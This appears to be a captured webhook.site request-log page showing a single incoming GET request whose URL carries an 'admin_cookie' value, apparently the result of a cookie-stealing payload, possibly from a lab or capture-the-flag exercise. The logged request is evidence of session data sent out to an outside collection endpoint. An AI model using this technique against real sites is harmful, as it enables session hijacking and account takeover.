 REQUESTS (1/100) Newest First
Search Query ?
GET #15d5f 145.108.228.22
03/08/2024 11:33:00 AM
Request Details Permalink Raw content Copy as
GET https://webhook.site/a67abe7f-f8f9-44af-bf90-6f29be6fd833/?admin_cookie=5ac5355b84894ede056ab81b324c4675
Host 145.108.228.22 Whois Shodan Netify Censys
Date 03/08/2024 11:33:00 AM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 15d5fa15-2925-4db1-8648-079552a9af3a